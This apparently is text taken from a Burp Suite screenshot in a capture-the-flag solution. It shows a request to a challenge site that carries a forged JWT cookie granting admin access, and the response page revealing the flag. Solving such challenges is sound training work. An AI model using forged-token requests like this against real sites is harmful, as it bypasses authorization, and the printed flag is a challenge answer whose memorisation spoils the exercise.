 Request
Pretty Raw Hex \n
1 GET /sup3r_s3cr3t_d1r HTTP/1.1
2 Host: cookiechallenge.pythonanywhere.com
3 Cookie: cookie=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsaWZlIjoiRWF0IGNvb2tpZXMgdG8gc3Rh
eSBhbGl2ZSIsIm5hbWUiOiJZQ1RGIiwiYWRtaW4iOnRydWUsImFuc3dlciI6InllcyJ9.-iEC
Xi0M1gedJTRXgb349Pl1L7Al2KZt2fIlsxpymek
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
body{
15 background-color:#000;
16 color:#0F0;
17 font-family:'Courier New',Courier,monospace;
18 text-align:center;
19 margin:0;
20 padding:0;
21 display:flex;
22 flex-direction:column;
23 align-items:center;
24 justify-content:center;
25 height:100vh;
26 }
27 p{
28 font-size:18px;
29 margin-bottom:20px;
30 }
31 .quote{
32 font-style:italic;
33 font-size:24px;
34 margin-top:20px;
35 }
36 .flag{
37 color:#F00;
38 font-size:28px;
39 margin-top:20px;
40 }
41 </style>
42 </head>
43 <body>
44 <div class="flag">
45 The flag is: YCTF{3a1_c00k13s_t0_51ay_a1iv3}
46 </div>
47 </body>
48 </html>
49
Search 0 highlights
Inspecto
Request att
Request qu
Request bo
Request co
Request he
Response h